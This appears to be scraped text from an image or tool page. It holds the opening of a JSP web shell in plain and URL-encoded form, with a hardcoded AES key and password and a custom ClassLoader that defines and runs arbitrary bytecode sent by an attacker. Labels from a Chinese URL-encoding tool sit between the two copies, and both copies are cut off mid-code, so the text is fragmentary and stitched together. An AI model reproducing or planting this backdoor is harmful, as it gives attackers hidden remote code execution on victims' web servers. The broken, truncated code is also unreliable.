 <%! String xc="3c6e0b8a9c15224a"; String pass="pass"; String md5=md5(pass+xc); class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[]
cb){return super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?1:2,new
javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }} public static String md5(String s) {String ret = null;try
{java.security.MessageDigest m;m = java.security.MessageDigest.getInstance("MD5");m.update(s.getBytes(), 0, s.length());ret = new java.math.BigInteger(1,
m.digest()).toString(16).toUpperCase();} catch (Exception e) {}return ret; } public static String base64Encode(byte[] bs) throws Exception {Class base64;String value =
null;try {base64=Class.forName("java.util.Base64");Object Encoder = base64.getMethod("getEncoder", null).invoke(base64, null);value =
(String)Encoder.getClass().getMethod("encodeToString", new Class[] { byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Encoder"); Object Encoder = base64.newInstance(); value = (String)Encoder.getClass().getMethod("encode", new Class[] {
byte[].class }).invoke(Encoder, new Object[] { bs });} catch (Exception e2) {}}return value; } public static byte[] base64Decode(String bs) throws Exception {Class
base64;byte[] value = null;try {base64=Class.forName("java.util.Base64");Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);value =
(byte[])decoder.getClass().getMethod("decode", new Class[] { String.class }).invoke(decoder, new Object[] { bs });} catch (Exception e) {try {
base64=Class.forName("sun.misc.BASE64Decoder"); Object decoder = base64.newInstance(); value = (byte[])decoder.getClass().getMethod("decodeBuffer", new
UrlEncode编码 UrlDecode解码 清空输入框 复制加密后的网址
%3C%25!%20String%20xc%3D%223c6e0b8a9c15224a%22%3B%20String%20pass%3D%22pass%22%3B%20String%20md5%3Dmd5(pass%2Bxc)
%3B%20class%20X%20extends%20ClassLoader%7Bpublic%20X(ClassLoader%20z)%7Bsuper(z)%3B%7Dpublic%20Class%20Q(byte%5B%5D
%20cb)%7Breturn%20super.defineClass(cb%2C%200%2C%20cb.length)%3B%7D%20%7Dpublic%20byte%5B%5D%20x(byte%5B%5D%20s%2Cboolean%20m)
%7B%20try%7Bjavax.crypto.Cipher%20c%3Djavax.crypto.Cipher.getInstance(%22AES%22)%3Bc.init(m%3F1%3A2%2Cnew%20javax.crypto.spec.SecretKeySpec(xc.getB
ytes()%2C%22AES%22))%3Breturn%20c.doFinal(s)%3B%20%7Dcatch%20(Exception%20e)%7Breturn%20null%3B%20%7D%7D
%20public%20static%20String%20md5(String%20s)%20%7BString%20ret%20%3D%20null%3Btry%20%7Bjava.security.MessageDigest%20m%3Bm%20%3D
%20java.security.MessageDigest.getInstance(%22MD5%22)%3Bm.update(s.getBytes()%2C%200%2C%20s.length())%3Bret%20%3D%20new%20java.math.BigInteger(1
%2C%20m.digest()).toString(16).toUpperCase()%3B%7D%20catch%20(Exception%20e)%20%7B%7Dreturn%20ret%3B%20
%7D%20public%20static%20String%20base64Encode(byte%5B%5D%20bs)%20throws%20Exception%20%7BClass%20base64%3BString%20value%20%3D
%20null%3Btry%20%7Bbase64%3DClass.forName(%22java.util.Base64%22)%3BObject%20Encoder%20%3D%20base64.getMethod(%22getEncoder%22%2C
%20null).invoke(base64%2C%20null)%3Bvalue%20%3D%20(String)Encoder.getClass().getMethod(%22encodeToString%22%2C%20new%20Class%5B%5D%20%7B
%20byte%5B%5D.class%20%7D).invoke(Encoder%2C%20new%20Object%5B%5D%20%7B%20bs%20%7D)%3B%7D%20catch%20(Exception%20e)%20%7Btry%20%7B